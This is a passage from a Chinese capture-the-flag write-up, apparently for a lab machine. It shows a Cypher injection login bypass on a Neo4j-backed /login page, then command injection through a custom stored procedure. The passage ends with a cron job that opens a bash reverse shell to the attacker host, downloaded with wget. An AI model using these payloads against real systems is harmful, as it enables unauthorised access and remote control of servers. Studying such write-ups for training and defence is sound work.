
直接将请求包发送到Repeater模块,并在username参数内容最后添加'号,将测试NoSQL注入的恶意请求发送至服务器:

成功发现登录页/login用户名参数存在NoSQL注入漏洞!其NoSQL查询语句为:
MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = '{USERNAME}' return h.value as hash发现后端程序会根据输入用户名查询密码,如果查出用户名,数据库会将其密码使用SHA-1算法转为哈希值返回。推测后端程序也将输入的密码转换成了SHA-1哈希值,和数据库返回的正确结果进行了比对,若相同则判定登录成功。
由于username参数存在NoSQL注入漏洞,SQL语句可控,所以我们可以通过return语句控制返回的哈希值,无论用户名是否正确。这样一来,只要填写password参数,使其明文内容的SHA-1哈希值和我们控制SQL语句所返回的哈希值相同,就可以进行登录绕过了。
直接构造SQL注入语句。这里我们使用明文misaka19008的SHA-1哈希:a862a18b9ff7c4249888f423feda33093397cd3f
{"username":"admin' or True return lTrim(' a862a18b9ff7c4249888f423feda33093397cd3f') as hash // ","password":"misaka19008"}此时,数据库实际执行的语句为:
MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = 'admin' or True return lTrim(' a862a18b9ff7c4249888f423feda33093397cd3f') as hash // ' return h.value as hash
登录绕过测试成功!
再次打开BurpSuite拦截,随后在/login页面重新发送登录请求,修改POST数据后,点击Forward按钮发送:

发现跳转到了/demo端点,似乎是一个用于执行Neo4j查询语句的Web应用。
Neo4j自定义存储过程 RCE漏洞利用
在服务探测过程中,我们成功发现靶机Neo4j数据库疑似安装了用户存储过程getUrlStatusCode,且该存储过程存在RCE漏洞,现在就在/demo端点尝试进行调用。首先尝试执行id命令:
call custom.getUrlStatusCode("127.0.0.1;id")
成功执行id命令!发现当前用户为neo4j。
接下来进行反弹Shell。由于存储过程限制一个命令执行线程最大为10秒,超过10秒后强制终止线程,决定使用crontab命令,添加定时任务进行反弹Shell操作。首先编写反弹Shell的计划任务配置:
*/1 * * * * /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/443 0>&1'将其保存到文件后,在攻击机80端口打开SimpleHTTPServer,随后执行如下查询语句下载:
call custom.getUrlStatusCode("127.0.0.1;wget http://10.10.14.2/revshell_cron.txt -O /tmp/revshell_cron.txt")随后,使用crontab命令添加恶意计划任务:

call custom.getUrlStatusCode("127.0.0.1;cat /tmp/revshell_cron.txt | crontab")等待一会儿后,即可收到反弹Shell:
